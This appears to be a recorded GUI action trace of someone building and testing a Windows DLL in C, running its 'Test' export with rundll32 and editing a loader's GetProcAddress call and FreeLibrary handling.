
text(.\mydll.dll,)

text(DllMain)

key(enter)

mouse_move(536, 285)

click(564, 337)

mouse_move(426, 343)

mouse_move(187, 299)

Enter rundll32.exe .\mydll.dll, Test in the mydll Release folder
text(rundll32.exe .\mydll.dll, Test)

mouse_move(526, 256)

In loader.c, change the GetProcAddress export name from "test" to "Test"
click(928, 190)

double_click(218, 145)

double_click(211, 179)

double_click(203, 259)

click(308, 259)
text(T)

Delete the FreeLibrary unload success/failure if/else block
double_click(184, 350)

click(231, 350)

double_click(96, 373)
